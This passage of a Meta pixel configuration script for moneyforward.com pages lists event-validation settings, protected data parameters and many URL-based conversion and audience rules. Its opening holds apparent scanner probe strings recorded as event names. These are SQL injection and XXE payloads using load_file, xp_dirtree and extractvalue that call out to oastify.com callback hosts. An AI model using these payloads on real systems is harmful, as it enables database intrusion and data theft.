load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/48601\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/48619\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50099\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50057\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50060\/"}}]},{"url":{"i_contains":""}}]},"id":"34303512472581546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/45316\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/45389\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/45327\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/45322\/"}}]},{"url":{"i_contains":""}}]},"id":"25763144546657477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50338\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50348\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50364\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50398\/"}}]},{"url":{"i_contains":""}}]},"id":"25467806866214241"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/manageboard\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50332\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/50350\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50359\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/50396\/"}}]},{"url":{"i_contains":""}}]},"id":"25476968681960599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mfkessai.co.jp\/invoice-card-pay\/top"}}]},{"url":{"i_contains":""}}]},"id":"33088207990823645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7137901809652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.